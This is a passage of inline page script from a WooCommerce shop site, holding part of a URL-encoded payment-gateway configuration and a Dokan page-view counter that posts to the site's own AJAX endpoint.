qSW8fL5NDIk8gWg%3D%3D%22%2C%22hash%22%3A%22MDA3YmZhZjc3ZDFkY2M4OTc3NmQ1OWRhODc1N2VkMzI3ZmQ5NjA5NzI2N2FkYzY5NmZlNjI3YzFmZGJhMzJkOA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GUPPIER%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AED%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
jQuery(document).ready(function(a){if(!localStorage)return;if(!window.dokanPageViewsParams)return;let o=(new Date).toISOString().slice(0,10),e=JSON.parse(localStorage.getItem("dokan_pageview_count"));(null===e||e.today&&e.today!==o)&&(e={today:o,post_ids:[]}),e.post_ids.includes(window.dokanPageViewsParams.post_id)||(a.post(window.dokanPageViewsParams.ajax_url,{action:"dokan_pageview",_ajax_nonce:window.dokanPageViewsParams.nonce,post_id:window.dokanPageViewsParams.post_id}),e.post_ids.push(window.dokanPageViewsParams.post_id),localStorage.setItem("dokan_pageview_count",JSON.stringify(e)))});


